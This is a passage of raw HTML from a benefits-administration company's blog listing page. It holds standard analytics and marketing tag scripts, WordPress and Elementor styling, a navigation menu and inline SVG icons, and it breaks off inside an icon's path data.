{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '136076328546792');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=136076328546792&ev=PageView&noscript=1
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
window.dataLayer = window.dataLayer || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND5F98W');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src=https://www.googletagmanager.com/gtag/js?id=AW-10854226214></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10854226214');
</script>

<!-- Event snippet for Submitting Proposal Form Conversion 2024 conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10854226214/9rXwCJng84cZEKay2bco'});
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6d39d30234d5755ad3778b08/e28b9d1daabd3cbc6f3bac1e7.js");</script>

<script type="text/javascript">
piAId = '36082';
piCId = '1594';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>

<!-- Google Optimize -->
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KH2J87B"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" />
		<style id="wp-custom-css">
			#content {
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}
.block-accordion .block-accordion__item .block-accordion__title {
	margin-top: 0;
}

.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more .button:hover {
	color: #fff;
	background: #1B365D;
	text-decoration: none;
}

nav.e-n-menu ul {
	list-style: none
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="blog paged wp-custom-logo wp-embed-responsive paged-51 wp-theme-hello-elementor wp-child-theme-bri-elementor mega-menu-menu-1 theme-default has-notificationx elementor-page-27960 elementor-page-22749 elementor-default elementor-template-full-width elementor-kit-22673">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-ND5F98W"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="38133" class="elementor elementor-38133 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9d0ee12 e-flex e-con-boxed e-con e-parent" data-id="9d0ee12" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8651a81 elementor-widget__width-inherit elementor-widget elementor-widget-template" data-id="8651a81" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="32532" class="elementor elementor-32532" data-elementor-post-type="elementor_library">
						</div>
				</div>
						</div>
				</div>
					</div>
				</div>
		<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1e2285b e-flex e-con-boxed e-con e-parent" data-id="1e2285b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6f6d986 e-con-full e-flex e-con e-child" data-id="6f6d986" data-element_type="container">
				<div class="elementor-element elementor-element-a8fbf1b elementor-widget elementor-widget-image" data-id="a8fbf1b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.benefitresource.com" aria-label="Go to homepage">
							<img fetchpriority="high" width="725" height="675" src="/wp-content/uploads/2022/03/bri_insp-logo-white-x3.png" class="attachment-large size-large wp-image-40639" alt="" srcset="/wp-content/uploads/2022/03/bri_insp-logo-white-x3.png 725w, /wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png 300w" sizes="(max-width: 725px) 100vw, 725px" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ae2e29 e-con-full e-flex e-con e-child" data-id="8ae2e29" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c26ba3c e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="c26ba3c" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-973253b e-con-full e-flex e-con e-child" data-id="973253b" data-element_type="container">
				<div class="elementor-element elementor-element-68a8fa7 elementor-align-right elementor-widget elementor-widget-button" data-id="68a8fa7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/request-proposal-er/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Proposal</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-256c1bb e-con-full e-flex e-con e-child" data-id="256c1bb" data-element_type="container">
				<div class="elementor-element elementor-element-575c603 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="575c603" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.benefitresource.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-575c603">Search</label>

					
					<input id="elementor-search-form-575c603" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<nav data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c9b8077 e-con-full e-flex e-con e-child" data-id="c9b8077" data-element_type="container">
				<div class="elementor-element elementor-element-275b115 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="275b115" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Employees&quot;,&quot;_id&quot;:&quot;ac5924c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/participants\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Employers&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;bc91ca0&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/employers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/resources\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9062ce&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Blog&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/blog\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3f4199e&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;ebef3a8&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/about\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;db7fb70&quot;,&quot;item_title&quot;:&quot;Careers&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/about\/careers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="412" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-412" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-412" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-412" aria-labelledby="menu-toggle-412">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-4121" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/participants/">												<span class="e-n-menu-title-text">
							Employees						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4121" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4121" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Employees</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Employees</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4121" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-4121" class="elementor-element elementor-element-039dbeb e-flex e-con-boxed e-con e-child" data-id="039dbeb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6cda7c4 e-con-full e-flex e-con e-child" data-id="6cda7c4" data-element_type="container">
				<div class="elementor-element elementor-element-f8ca240 elementor-widget elementor-widget-heading" data-id="f8ca240" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Participant Plans &amp; Services</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4347469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4347469" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M398.5,138.5h-47.1c-21.7,0-38.9,17.2-38.9,38.9v35.2c0,21.7,17.2,38.9,38.9,38.9h47.1  c21.7,0,38.9-17.2,38.9-38.9v-35.2C437.4,155.7,420.2,138.5,398.5,138.5z M365.6,174.4h-1.5c-5.2,0-9,4.5-9,9.7v21.7  c0,5.2,3.7,9.7,9,9.7h1.5v17.2h-14.2c-11.2,0-20.2-9-20.2-20.2v-35.2c0-11.2,9-20.2,20.2-20.2h14.2V174.4z M419.4,212.6  c0,11.2-9,20.2-20.2,20.2H385v-17.2h1.5c5.2,0,9-4.5,9-9.7v-21.7c0-5.2-3.7-9.7-9-9.7H385v-17.2h13.5c11.2,0,20.2,9,20.2,20.2  L419.4,212.6L419.4,212.6z"></path>	<path class="st1" d="M403.7,76.4H108.9c-49.4,0-89.8,40.4-89.8,89.8v180.3c0,49.4,40.4,89,89.8,89h294c49.4,0,89.8-40.4,89.8-89  V165.4C492.8,116,453.1,76.4,403.7,76.4z M474.1,346.5c0,38.9-31.4,71.1-71.1,71.1h-294c-38.9,0-71.1-31.4-71.1-71.1V165.4  c0-38.9,31.4-71.1,71.1-71.1h294c38.9,0,71.1,31.4,71.1,71.1V346.5z"></path>	<rect x="85.7" y="291.9" class="st0" width="223" height="18.7"></rect>	<rect x="336.4" y="291.9" class="st0" width="92.8" height="18.7"></rect>	<rect x="85.7" y="352.5" class="st0" width="116" height="18.7"></rect>	<rect x="229.4" y="352.5" class="st0" width="199.8" height="18.7"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">Flexible Spending Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/health-reimbursement-account-hra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M492.5,351c-1.5-4.6-5.4-8.5-10.8-10.8c-3.1-1.5-6.9-2.3-10.8-3.1c-3.1-4.6-8.5-6.2-10.8-6.9  c-6.9-2.3-13.9-3.1-20.8-3.1c-3.1-3.8-8.5-8.5-17.7-8.5c-1.5,0-3.1,0-4.6,0c-2.3,0-3.8,0.8-6.2,1.5c-2.3,0.8-5.4,1.5-9.2,2.3  c-2.3,0.8-4.6,2.3-6.2,4.6s-1.5,5.4-0.8,7.7c1.5,3.8,5.4,6.9,10,6.9c0.8,0,2.3,0,3.1-0.8c3.1-0.8,5.4-1.5,8.5-2.3  c1.5,0,2.3-0.8,3.8-0.8c2.3,0,3.1,0,3.8,0c0.8,1.5,1.5,3.8,3.8,5.4s4.6,2.3,7.7,2.3c1.5,0,2.3,0,3.8,0c5.4,0,10.8,0.8,14.6,2.3  l1.5,2.3c0.8,1.5,3.1,3.8,6.2,5.4c-38.5,13.1-65.4,30-68.5,32.3c-33.1,22.3-100.1,46.2-102.4,47.7c-29.2,10.8-50.8,13.1-74.7,8.5  c-18.5-3.8-35.4-11.5-51.6-20c-8.5-4.6-17.7-8.5-26.9-12.3c-3.8-1.5-42.3-16.2-42.3-16.2c-3.8-1.5-8.5,1.5-8.5,6.2l0.8,13.9  l0.8,6.9c-2.3,0-4.6,0-6.9,0.8c-0.8-1.5-2.3-3.1-3.1-4.6c-13.1-20.8-23.9-42.3-30.8-65.4c-2.3-6.9-3.8-13.1-5.4-20  c-0.8-3.1-1.5-6.2-2.3-10s-1.5-8.5-2.3-12.3c13.9-0.8,27.7-2.3,41.6-3.1l0.8,10l0.8,10l19.2-1.5c6.9-0.8,18.5-2.3,25.4-3.8  c10-1.5,20.8-0.8,33.1,2.3c7.7,2.3,14.6,4.6,23.1,7.7c5.4,2.3,10.8,3.8,16.2,5.4c6.2,2.3,13.1,4.6,19.2,6.2h0.8  c16.9,6.2,34.6,12.3,53.9,14.6c3.8,0.8,7.7,0.8,10.8,0.8c6.9,0.8,13.9,0.8,20.8,0c7.7-0.8,15.4-1.5,23.1-2.3  c7.7-0.8,14.6-2.3,23.1-3.1c1.5,0,2.3,0,3.8,0c6.9-0.8,13.9,0,19.2,0.8c0.8,0,0.8,0.8,0.8,0.8c0,0.8,0,2.3,0,2.3  c-2.3,3.1-7.7,4.6-13.1,5.4h-0.8c-1.5,0.8-3.1,0.8-4.6,1.5c-18.5,6.2-38.5,9.2-65.4,11.5c-8.5,0.8-16.2,0.8-23.1,0.8  c-1.5,0-3.8,0-5.4,0c-2.3,0-5.4-0.8-7.7,0c-2.3,0-5.4,1.5-6.9,3.8c-1.5,2.3-2.3,4.6-2.3,6.9c0,5.4,4.6,9.2,10,9.2h0.8  c1.5,0,3.1,0,4.6,0c1.5,0,3.8,0,5.4,0c7.7,0,15.4,0,26.2-0.8c28.5-2.3,50-6.2,70-12.3c1.5-0.8,3.1-0.8,4.6-1.5  c8.5-2.3,18.5-4.6,24.6-13.9c3.8-6.2,5.4-13.9,2.3-20.8c-2.3-6.9-7.7-11.5-14.6-13.1c-7.7-2.3-16.9-2.3-25.4-1.5  c-1.5,0-3.8,0-4.6,0.8c-7.7,0.8-15.4,1.5-23.1,3.1h-0.8c-6.9,0.8-14.6,1.5-21.6,2.3c-5.4,0.8-11.5,0.8-16.9,0  c-3.1,0-6.2-0.8-9.2-0.8c-16.9-2.3-33.1-7.7-50-13.9h-0.8c-6.2-2.3-13.1-4.6-20-6.9c-4.6-1.5-10-3.1-14.6-5.4l0,0  c-7.7-3.1-16.2-5.4-24.6-7.7c-19.2-5.4-38.5-4.6-53.9,0.8c-3.8,0-6.9,0.8-10.8,0.8c0-2.3,0-5.4-0.8-7.7  c-0.8-7.7-4.6-11.5-13.1-10.8c-21.6,1.5-43.1,3.1-64.7,4.6c-1.5,0-3.1,0.8-5.4,0.8c1.5,11.5,3.1,22.3,5.4,33.9  c1.5,6.9,3.1,14.6,4.6,21.6c8.5,31.6,23.1,61.6,41.6,89.3c0.8,0.8,0.8,1.5,1.5,2.3c0.8,1.5,3.8,3.1,5.4,3.1  c6.9,0,14.6-0.8,21.6-1.5c6.2-0.8,10.8-6.2,10.8-12.3l0,0c0-2.3,0-4.6,0-6.2c16.9,3.8,31.6,10.8,46.2,19.2  c14.6,8.5,30.8,15.4,46.9,19.2c3.8,0.8,7.7,1.5,11.5,2.3c8.5,1.5,16.9,2.3,25.4,2.3c18.5,0,38.5-3.8,60-11.5  c0.8,0,70.8-25.4,107-50c0,0,33.9-21.6,78.5-34.6c3.8-1.5,6.2-3.8,7.7-6.2C493.2,361,494,355.6,492.5,351z"></path>	<g>		<path class="st1" d="M310.8,167.1c-5.4-3.8-10.8-6.2-16.2-8.5c-4.6-2.3-9.2-3.8-12.3-6.2c-5.4-3.1-5.4-8.5-5.4-12.3   c0.8-4.6,3.8-8.5,8.5-10c2.3-0.8,4.6-1.5,7.7-1.5c2.3,0,4.6,0,7.7,0.8c4.6,0.8,8.5,2.3,12.3,4.6l0.8,0.8l1.5-3.1   c0.8-2.3,2.3-5.4,3.1-7.7c0-0.8,0-2.3-0.8-2.3c-0.8,0-1.5-0.8-1.5-0.8c-2.3-0.8-4.6-2.3-6.9-3.1c-2.3-0.8-5.4-0.8-7.7-1.5   c-0.8,0-1.5,0-3.1-0.8v-10H287v10.8h-1.5c-5.4,1.5-10,3.1-13.1,6.2c-6.2,4.6-10,12.3-10,20c0,7.7,3.1,14.6,8.5,19.2   s12.3,7.7,16.9,9.2c4.6,2.3,9.2,3.8,13.1,6.9c4.6,3.8,6.9,9.2,6.2,14.6c-0.8,5.4-3.8,9.2-9.2,11.5c-2.3,0.8-5.4,1.5-8.5,1.5   c-6.9,0-13.9-1.5-21.6-5.4l-3.1-1.5l-2.3,3.8c-0.8,2.3-1.5,4.6-2.3,6.2c-0.8,1.5,0,2.3,1.5,3.1c3.8,2.3,8.5,3.8,13.1,4.6   c2.3,0.8,4.6,0.8,6.9,0.8c0.8,0,1.5,0,2.3,0v10.8h12.3v-10c0.8,0,1.5-0.8,2.3-0.8c2.3-0.8,3.8-0.8,5.4-1.5   c10-4.6,16.2-11.5,17.7-21.6C323.9,182.5,320.1,173.2,310.8,167.1z"></path>		<path class="st1" d="M378.6,81.6c-23.1-23.1-53.9-36.2-87-36.2c-67,0-121.6,53.9-121.6,120.8c0,32.3,12.3,63.1,35.4,86.2   s53.9,36.2,86.2,36.2h0.8c67,0,121.6-54.6,121.6-121.6C414,135.5,401.6,104.7,378.6,81.6z M291.6,270.2L291.6,270.2   c-27.7,0-53.9-10.8-73.1-30.8s-30-45.4-30-73.1c0-56.2,46.9-102.4,103.1-102.4c27.7,0,53.1,10.8,72.3,30.8   c19.2,19.2,30,45.4,30,73.1C393.9,224,348.5,270.2,291.6,270.2z"></path>		<path class="st1" d="M290,93.9L290,93.9c6.2,0,10-3.8,10.8-8.5c0-2.3-0.8-5.4-2.3-6.9c-1.5-2.3-3.8-3.1-6.9-3.1   c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9C284.7,92.4,287.7,93.9,290,93.9z"></path>		<path class="st1" d="M339.3,90.1c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3c3.1,0,5.4-1.5,6.9-3.1   c3.8-3.8,3.1-10-0.8-13.9C343.9,90.9,341.6,90.1,339.3,90.1z"></path>		<path class="st1" d="M369.3,150.9c0.8,0,1.5,0,2.3,0c5.4-1.5,8.5-6.2,7.7-11.5c-0.8-4.6-4.6-7.7-9.2-7.7c-0.8,0-1.5,0-2.3,0   c-2.3,0.8-4.6,2.3-6.2,4.6c-1.5,2.3-1.5,4.6-1.5,7.7C360.9,147.8,364.7,150.9,369.3,150.9z"></path>		<path class="st1" d="M373.2,183.2c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-7.7,2.3-9.2,6.2c-0.8,2.3-0.8,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,7.7-2.3,9.2-6.2c0.8-2.3,0.8-5.4,0-7.7   C377.8,186.3,375.5,184,373.2,183.2z"></path>		<path class="st1" d="M338.5,223.2c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,3.1,0,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-3.1,0-5.4-0.8-7.7   C345.5,224.8,342.4,223.2,338.5,223.2z"></path>		<path class="st1" d="M290.8,238.6c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9c1.5,1.5,3.8,3.1,6.2,3.8h0.8   c4.6,0,9.2-3.8,10-8.5C300,244,296.2,238.6,290.8,238.6z"></path>		<path class="st1" d="M242.3,221.7c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3   c3.1,0,5.4-1.5,6.9-3.1c1.5-1.5,2.3-4.6,2.3-6.9c0-2.3-1.5-4.6-3.1-6.9C246.9,222.5,244.6,221.7,242.3,221.7z"></path>		<path class="st1" d="M210.8,180.1c-5.4,0.8-8.5,6.2-7.7,11.5c0.8,4.6,4.6,7.7,9.2,7.7c0.8,0,1.5,0,2.3,0c5.4-0.8,8.5-6.2,7.7-11.5   C221.5,182.5,216.2,179.4,210.8,180.1z"></path>		<path class="st1" d="M217.7,130.1c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-6.9,2.3-8.5,5.4c-0.8,2.3-1.5,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,6.9-2.3,8.5-5.4C224.6,137.8,223.1,132.4,217.7,130.1z"></path>		<path class="st1" d="M244.6,88.6c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,2.3-0.8,5.4,0.8,7.7   